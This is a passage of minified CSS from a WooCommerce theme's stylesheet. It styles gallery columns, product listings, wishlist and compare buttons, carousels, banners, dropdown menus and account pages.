.gallery-item:nth-child(8n+3){margin-left:25.4927726675%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item:nth-child(8n+4){margin-left:38.2391590013%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item:nth-child(8n+5){margin-left:50.985545335%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item:nth-child(8n+6){margin-left:63.7319316688%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item:nth-child(8n+7){margin-left:76.4783180026%;margin-right:-100%;clear:none}.gallery-columns-8 .gallery-item:nth-child(8n+8){margin-left:89.2247043363%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item{width:10.0811123987%;float:left}.gallery-columns-9 .gallery-item:nth-child(9n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-9 .gallery-item:nth-child(9n+2){margin-left:11.2398609502%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+3){margin-left:22.4797219003%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+4){margin-left:33.7195828505%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+5){margin-left:44.9594438007%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+6){margin-left:56.1993047508%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+7){margin-left:67.439165701%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+8){margin-left:78.6790266512%;margin-right:-100%;clear:none}.gallery-columns-9 .gallery-item:nth-child(9n+9){margin-left:89.9188876013%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item{width:8.5863874346%;float:left}.gallery-columns-10 .gallery-item:nth-child(10n+1){margin-left:0;margin-right:-100%;clear:both;margin-left:0}.gallery-columns-10 .gallery-item:nth-child(10n+2){margin-left:10.1570680628%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+3){margin-left:20.3141361256%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+4){margin-left:30.4712041885%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+5){margin-left:40.6282722513%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+6){margin-left:50.7853403141%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+7){margin-left:60.9424083769%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+8){margin-left:71.0994764397%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+9){margin-left:81.2565445026%;margin-right:-100%;clear:none}.gallery-columns-10 .gallery-item:nth-child(10n+10){margin-left:91.4136125654%;margin-right:-100%;clear:none}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.gallery-columns-10 .gallery-caption{display:none}li.product,.product{position:relative;margin-bottom:35px}li.product .wp-post-image,.product .wp-post-image{display:block;max-width:100%;height:auto;margin:0 auto}li.product h3,li.product h2,li.product .woocommerce-loop-product__title,.product h3,.product h2,.product .woocommerce-loop-product__title{font-size:16px;text-transform:uppercase;font-weight:700;margin-bottom:10px;color:#555;margin-top:20px}li.product .star-rating-wrapper,.product .star-rating-wrapper{width:100%}li.product .star-rating-wrapper .star-rating,.product .star-rating-wrapper .star-rating{margin:10px 0;letter-spacing:5px;width:90px;font-size:12px}li.product .star-rating-wrapper .star-rating:before,.product .star-rating-wrapper .star-rating:before{color:#feb21f}li.product .price,.product .price{display:block;font-size:1.066em;line-height:1.066em;margin-bottom:.533em;font-weight:700}li.product .price del,.product .price del{color:#ddd;font-size:.866em;display:inline-block;line-height:1.38em;font-weight:400}li.product .price del span,.product .price del span{display:inline-block;line-height:1.38em;text-decoration:line-through}li.product a.add_to_cart_button,li.product a.added_to_cart,li.product .product-item>a.button,.product a.add_to_cart_button,.product a.added_to_cart,.product .product-item>a.button{border-radius:4px;color:#555;font-size:13px;font-weight:500;text-transform:uppercase;padding:8px 17px;line-height:18px;transition:all 0.2s linear;background-color:transparent;border:2px solid #ddd;display:inline-block;float:left;text-align:center}li.product a.add_to_cart_button:hover,li.product a.added_to_cart:hover,li.product .product-item>a.button:hover,.product a.add_to_cart_button:hover,.product a.added_to_cart:hover,.product .product-item>a.button:hover{color:#fff}li.product a.add_to_cart_button.added,.product a.add_to_cart_button.added{display:none}.list-view-products{padding:0;margin:0}.list-view-products li.list-view.product{list-style:none;border:1px solid #ececec;padding:40px 50px}.list-view-products li.list-view.product .product-item{margin-left:-15px;margin-right:-15px}.list-view-products li.list-view.product .product-item:before,.list-view-products li.list-view.product .product-item:after{content:" ";display:table}.list-view-products li.list-view.product .product-item:after{clear:both}.list-view-products li.list-view.product .product-item:before,.list-view-products li.list-view.product .product-item:after{content:" ";display:table}.list-view-products li.list-view.product .product-item:after{clear:both}.list-view-products li.list-view.product .product-item .product-image-actions{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.list-view-products li.list-view.product .product-item .product-image-actions{float:left;width:41.6666666667%}}@media (min-width:768px){.list-view-products li.list-view.product .product-item .product-image-actions{float:left;width:41.6666666667%}}.list-view-products li.list-view.product .product-item span.onsale{right:10%;z-index:10}.list-view-products li.list-view.product .product-item .list-view-content{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;vertical-align:top}@media (min-width:992px){.list-view-products li.list-view.product .product-item .list-view-content{float:left;width:58.3333333333%}}@media (min-width:768px){.list-view-products li.list-view.product .product-item .list-view-content{float:left;width:58.3333333333%}}.list-view-products li.list-view.product .product-item .list-view-content>h3{margin-top:0;font-size:22px;text-transform:uppercase}.list-view-products li.list-view.product .product-item .list-view-content>h3 a{color:#444;font-weight:700}.list-view-products li.list-view.product .product-item .list-view-content span.onsale{top:0;font-size:16px;padding:0 12px}.list-view-products li.list-view.product .product-item .list-view-content div[itemprop="description"] p{font-size:14px;line-height:24px;margin-bottom:20px}.list-view-products li.list-view.product:hover .product-item .product-image-actions .product-cover:after,.list-view-products li.list-view.product:focus .product-item .product-image-actions .product-cover:after{opacity:0}li.list-view.product .action-buttons .add_to_wishlist,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a,li.list-view.product .action-buttons .compare{opacity:1;transform:translateX(0);background-color:transparent;border:2px solid #ddd;border-radius:4px;color:#555;font-size:15px;text-transform:uppercase;transition:all 0.2s linear 0s;margin-left:25px;width:38px}li.list-view.product .action-buttons .add_to_wishlist:hover,li.list-view.product .action-buttons .add_to_wishlist:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:hover,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:focus,li.list-view.product .action-buttons .compare:hover,li.list-view.product .action-buttons .compare:focus{color:#fff;opacity:1}li.list-view.product .action-buttons .add_to_wishlist:hover i,li.list-view.product .action-buttons .add_to_wishlist:hover::before,li.list-view.product .action-buttons .add_to_wishlist:focus i,li.list-view.product .action-buttons .add_to_wishlist:focus::before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:hover::before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:focus::before,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover i,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:hover::before,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus i,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:focus::before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:hover i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:hover::before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:focus i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:focus::before,li.list-view.product .action-buttons .compare:hover i,li.list-view.product .action-buttons .compare:hover::before,li.list-view.product .action-buttons .compare:focus i,li.list-view.product .action-buttons .compare:focus::before{color:#fff}li.list-view.product .action-buttons .add_to_wishlist,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a{padding:0 10px;line-height:34px;margin-right:10px}li.list-view.product .action-buttons .add_to_wishlist i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a i,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a i,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a i{border-right:none;padding:0}li.list-view.product .action-buttons .add_to_wishlist:before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before{border-right:none}li.list-view.product .action-buttons .compare{padding:0 17px;line-height:34px}li.list-view.product .action-buttons .compare:before{margin-top:0}li.list-view.product:hover .action-buttons .compare,li.list-view.product:hover .action-buttons .add_to_wishlist,li.list-view.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.list-view.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.list-view.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,li.list-view.product:focus .action-buttons .compare,li.list-view.product:focus .action-buttons .add_to_wishlist,li.list-view.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.list-view.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.list-view.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a{transform:none;opacity:1}li.list-view.product a.product_quick_view{display:none}li.product .action-buttons,.product .action-buttons{display:table;height:38px}li.product .action-buttons .clear,.product .action-buttons .clear{display:none}li.product .action-buttons img,.product .action-buttons img{display:inherit;width:inherit}li.product .action-buttons .feedback,.product .action-buttons .feedback{display:none}li.product .action-buttons .yith-wcwl-add-button>img,.product .action-buttons .yith-wcwl-add-button>img{width:inherit;position:absolute}li.product .action-buttons .compare,li.product .action-buttons .yith-wcwl-add-to-wishlist,.product .action-buttons .compare,.product .action-buttons .yith-wcwl-add-to-wishlist{vertical-align:middle;display:table-cell}li.product .action-buttons .add_to_wishlist,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.product .action-buttons .add_to_wishlist,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product .action-buttons .yith-wcwl-wishlistaddresponse>a{display:block;transition:all 0.5s ease;color:#aaa;line-height:10px}li.product .action-buttons .add_to_wishlist i,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a i,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a i,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a i,.product .action-buttons .add_to_wishlist i,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a i,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a i,.product .action-buttons .yith-wcwl-wishlistaddresponse>a i{border-right:1px solid #ddd;padding:0 9px}li.product .action-buttons .add_to_wishlist:before,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before,.product .action-buttons .add_to_wishlist:before,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before{border-right:1px solid #ddd}li.product .action-buttons .add_to_wishlist,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product .action-buttons .compare,.product .action-buttons .add_to_wishlist,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.product .action-buttons .compare{opacity:0;text-indent:-9999px;position:relative;text-align:center;transition:all 0.7s ease;color:#aaa;width:34px}li.product .action-buttons .add_to_wishlist:before,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before,li.product .action-buttons .compare:before,.product .action-buttons .add_to_wishlist:before,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before,.product .action-buttons .compare:before{font-family:FontAwesome;position:absolute;top:0;left:0;right:0;bottom:0;text-indent:0}li.product .action-buttons .add_to_wishlist,li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product .action-buttons .compare,.product .action-buttons .add_to_wishlist,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.product .action-buttons .compare{transform:translateX(50px)}li.product .action-buttons .add_to_wishlist:before,.product .action-buttons .add_to_wishlist:before{content:"\f004"}li.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,li.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before,.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a:before,.product .action-buttons .yith-wcwl-wishlistaddresponse>a:before{content:"\f00c"}li.product .action-buttons .compare:before,.product .action-buttons .compare:before{content:"\f079";margin-top:6px}li.product .action-buttons .compare.added:before,.product .action-buttons .compare.added:before{content:"\f00c"}li.product:hover .action-buttons .compare,li.product:hover .action-buttons .add_to_wishlist,li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,li.product:focus .action-buttons .compare,li.product:focus .action-buttons .add_to_wishlist,li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,.product:hover .action-buttons .compare,.product:hover .action-buttons .add_to_wishlist,.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,.product:focus .action-buttons .compare,.product:focus .action-buttons .add_to_wishlist,.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a{transform:translateX(0);opacity:1}li.product .product-image-actions,.product .product-image-actions{position:relative}li.product .product-image-actions .product-cover,.product .product-image-actions .product-cover{display:block;overflow:hidden;position:relative}li.product .product-image-actions .product-cover:after,.product .product-image-actions .product-cover:after{background:rgba(0,0,0,.3) none repeat scroll 0 0;content:"";display:block;height:100%;left:50%;opacity:0;pointer-events:none;position:absolute;top:0;transition:all 0.3s ease 0s;width:0;z-index:100}li.product:hover .product-image-actions .product-cover:after,li.product:focus .product-image-actions .product-cover:after,.product:hover .product-image-actions .product-cover:after,.product:focus .product-image-actions .product-cover:after{left:0;opacity:1;width:100%}ul.products.columns-5 li.product .action-buttons,ul.products.columns-5 .product .action-buttons,ul.products.columns-6 li.product .action-buttons,ul.products.columns-6 .product .action-buttons{display:inline-block;margin-top:8px}ul.products.columns-5 li.product .compare:before,ul.products.columns-5 .product .compare:before,ul.products.columns-6 li.product .compare:before,ul.products.columns-6 .product .compare:before{margin-top:0}ul.products.columns-5 li.product:hover .action-buttons .compare,ul.products.columns-5 li.product:hover .action-buttons .add_to_wishlist,ul.products.columns-5 li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-5 li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-5 li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-5 li.product:focus .action-buttons .compare,ul.products.columns-5 li.product:focus .action-buttons .add_to_wishlist,ul.products.columns-5 li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-5 li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-5 li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-5 .product:hover .action-buttons .compare,ul.products.columns-5 .product:hover .action-buttons .add_to_wishlist,ul.products.columns-5 .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-5 .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-5 .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-5 .product:focus .action-buttons .compare,ul.products.columns-5 .product:focus .action-buttons .add_to_wishlist,ul.products.columns-5 .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-5 .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-5 .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-6 li.product:hover .action-buttons .compare,ul.products.columns-6 li.product:hover .action-buttons .add_to_wishlist,ul.products.columns-6 li.product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-6 li.product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-6 li.product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-6 li.product:focus .action-buttons .compare,ul.products.columns-6 li.product:focus .action-buttons .add_to_wishlist,ul.products.columns-6 li.product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-6 li.product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-6 li.product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-6 .product:hover .action-buttons .compare,ul.products.columns-6 .product:hover .action-buttons .add_to_wishlist,ul.products.columns-6 .product:hover .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-6 .product:hover .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-6 .product:hover .action-buttons .yith-wcwl-wishlistaddresponse>a,ul.products.columns-6 .product:focus .action-buttons .compare,ul.products.columns-6 .product:focus .action-buttons .add_to_wishlist,ul.products.columns-6 .product:focus .action-buttons .yith-wcwl-wishlistaddedbrowse>a,ul.products.columns-6 .product:focus .action-buttons .yith-wcwl-wishlistexistsbrowse>a,ul.products.columns-6 .product:focus .action-buttons .yith-wcwl-wishlistaddresponse>a{transform:translateX(0);opacity:1}.woocommerce-breadcrumb{background:rgba(0,0,0,0);padding:0;border-bottom:1px solid #F2F2F2;margin:auto;padding:20px 0 10px;text-align:left;font-size:13px;line-height:22px}.woocommerce-breadcrumb a{color:#666;line-height:24px;padding:0}.woocommerce-breadcrumb span.delimiter{padding:0 10px;color:#666}.owl-carousel.unicase-owl-carousel{text-align:left;padding-top:16px}.owl-carousel.unicase-owl-carousel .owl-controls{display:block;position:absolute;right:0;top:-12px;width:100%;margin-top:0}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev{right:30px;left:auto}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:before{content:""}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:focus{right:30px;left:auto}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next{right:0}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:before{content:""}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:focus{right:0}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next{border-radius:3px;height:25px;position:absolute;top:-48px;transition:all 0.2s linear 0s;width:25px;opacity:1;border:1px solid #ddd}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:before,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:before{color:#b4b4b4;font-family:FontAwesome;font-size:16px;left:8px;position:absolute;top:0;line-height:24px}.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:hover:before,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-prev:focus:before,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:hover:before,.owl-carousel.unicase-owl-carousel .owl-controls .owl-nav .owl-next:focus:before{color:#fff}.owl-carousel.unicase-owl-carousel .product a.add_to_cart_button.product_type_variable,.owl-carousel.unicase-owl-carousel .product a.added_to_cart.product_type_variable,.owl-carousel.unicase-owl-carousel .product a.product_type_external.product_type_variable{padding:8px 7px}.btn,.more-link{cursor:pointer;border-radius:5px;background:transparent;border:2px solid #ddd;color:#666;padding:10px 26px;font-size:14px;display:inline-block;margin:0;font-weight:700;text-align:center;text-transform:uppercase;transition:color 200ms ease,background-color 200ms ease,border-color 200ms ease,width 200ms ease,opacity 200ms ease}.unicase-banner{display:block;position:relative;overflow:hidden}.unicase-banner:before{content:"";display:inline-block;vertical-align:middle;height:100%}.unicase-banner .caption{width:100%;padding:8px 36px 5px;display:inline-block;vertical-align:middle}.unicase-banner .caption .banner-text h3{color:#444;font-weight:300;font-size:25px;margin:0}.unicase-banner .caption .banner-text h2{font-weight:900;font-size:35px;margin:0;text-transform:uppercase}.unicase-banner .caption .banner-text h2.light{font-weight:300;color:#444;text-transform:none}.unicase-banner .caption .banner-text h2.medium{font-weight:500;color:#333;text-transform:none;letter-spacing:.1em;line-height:41px}.unicase-banner .caption .banner-text h1{font-weight:400;font-size:40px;margin:0;line-height:46px;text-transform:none;color:#434343;margin-bottom:4px}.unicase-banner .caption .banner-text h6{font-weight:400;font-size:20px;margin:0;color:#666;letter-spacing:.1em}.unicase-banner .caption .banner-text h4{font-weight:400;font-size:25px;margin:0;text-transform:none;letter-spacing:.05em}.unicase-banner-wrapper{position:relative;overflow:hidden;cursor:pointer;display:block}.unicase-banner-wrapper:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;border:0 solid rgba(255,255,255,.5);opacity:0;overflow:visible;transition:all 0.3s ease-in-out}.unicase-banner-wrapper:hover:after{opacity:1;border:10px solid rgba(255,255,255,.5)}.boxed{background:url(../../../../../../themes/unicase/assets/images/dots-pattern.png)}.boxed .wrapper{margin:80px auto;box-shadow:0 0 10px rgba(50,50,50,.75);overflow:hidden;background-color:#FFF}.boxed-attached{background:url(../../../../../../themes/unicase/assets/images/dots-pattern.png)}.boxed-attached .wrapper{margin:0 auto;box-shadow:0 0 10px rgba(50,50,50,.75);overflow:hidden;background-color:#FFF}@media (min-width:1010px){.boxed-attached .container,.boxed .container,.boxed-attached .wrapper,.boxed .wrapper{width:1010px}}.yamm .nav,.yamm .collapse,.yamm .dropup,.yamm .dropdown{position:static}.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .no-yamm-content-padding .yamm-content{padding:0}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0}.navbar-nav ul.dropdown-menu>li .yamm-content>ul{padding:0}.navbar-nav ul.dropdown-menu>li .yamm-content>ul>li{list-style:none}.navbar-nav ul.dropdown-menu>li .yamm-content .wpb_row{margin-bottom:0}.navbar-nav ul.dropdown-menu>li .yamm-content .widget{margin:0}.yamm-fw>ul.dropdown-menu,.menu-item-has-children>ul.dropdown-menu{padding:0}.yamm-fw>ul.dropdown-menu li .yamm-content,.menu-item-has-children>ul.dropdown-menu li .yamm-content{padding:20px 20px 30px 20px}.yamm-fw>ul.dropdown-menu li>a,.menu-item-has-children>ul.dropdown-menu li>a{font-size:13px;padding:10px 20px;line-height:18px;color:#555;text-transform:none!important}.yamm-fw>ul.dropdown-menu li>a i,.menu-item-has-children>ul.dropdown-menu li>a i{padding-right:6px}.yamm-fw>ul.dropdown-menu li.active>a,.yamm-fw>ul.dropdown-menu li.current_page_item>a,.menu-item-has-children>ul.dropdown-menu li.active>a,.menu-item-has-children>ul.dropdown-menu li.current_page_item>a{color:#fff}.yamm-fw>ul.dropdown-menu li.open a,.menu-item-has-children>ul.dropdown-menu li.open a{background:rgba(0,0,0,0)}.yamm-fw>ul.dropdown-menu li.open a:hover,.yamm-fw>ul.dropdown-menu li.open a:active,.yamm-fw>ul.dropdown-menu li.open a:focus,.menu-item-has-children>ul.dropdown-menu li.open a:hover,.menu-item-has-children>ul.dropdown-menu li.open a:active,.menu-item-has-children>ul.dropdown-menu li.open a:focus{background:rgba(0,0,0,0)}.yamm-fw>ul.dropdown-menu li ul.links,.menu-item-has-children>ul.dropdown-menu li ul.links{margin-left:0;padding:0}.yamm-fw>ul.dropdown-menu li ul.links li,.menu-item-has-children>ul.dropdown-menu li ul.links li{list-style:none}.yamm-fw>ul.dropdown-menu li ul.links li a,.menu-item-has-children>ul.dropdown-menu li ul.links li a{display:block}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu h3.widget-title,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu h3.widget-title{background:rgba(0,0,0,0);border:none;font-size:16px;font-weight:700;display:inline-block;padding:0;margin-top:20px;margin-bottom:10px}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav{border:none}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li{padding:0}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li.active>a,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li.active>a{padding:10px 0}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a{font-size:13px;padding:10px 0;line-height:18px;color:#555}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a i,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a i{padding-right:6px}.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:focus,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:hover,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul.navbar-nav>li>a:focus{font-weight:700}.yamm-fw>ul.dropdown-menu li .yamm-content .widget.widget_unicase_nav_menu ul li a{border-bottom:1px solid #e0e0e0;padding-left:0}.yamm-fw>ul.dropdown-menu li .yamm-content .widget.widget_unicase_nav_menu ul li.open>a:hover{border-color:#e0e0e0}.yamm-fw>ul.dropdown-menu li .yamm-content .widget.widget_unicase_nav_menu ul li:last-child>a{border-bottom:none}.yamm-fw>ul.dropdown-menu li .yamm-content>li.menu-item-has-children .dropdown-menu .current_page_item.active>a{padding-left:0}.yamm-fw>ul.dropdown-menu li .yamm-content>li.menu-item-has-children .dropdown-menu .current_page_item.active>a:hover{background-color:transparent}.woocommerce-account .hentry .entry-content .woocommerce p.myaccount_user{margin-bottom:30px}.woocommerce-account .hentry .entry-content .woocommerce p.myaccount_user a{font-weight:700}.woocommerce-account .hentry .entry-content .woocommerce form.login p label.inline{margin-top:10px}.woocommerce-account .hentry .entry-content .woocommerce form fieldset{display:inline-block;margin-top:20px;width:100%}.woocommerce-account .hentry .entry-content .woocommerce form fieldset legend{font-size:18px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e5e5e5;display:inline-block;margin-top:0;padding-bottom:4px}.woocommerce-account .hentry .entry-content .woocommerce table tbody tr td{padding:10px}.woocommerce-account .hentry .entry-content .woocommerce table tbody tr td.order-actions{text-align:center}.woocommerce-account .woocommerce{margin-left:-15px;margin-right:-15px}.woocommerce-account .woocommerce:before,.woocommerce-account .woocommerce:after{content:" ";display:table}.woocommerce-account 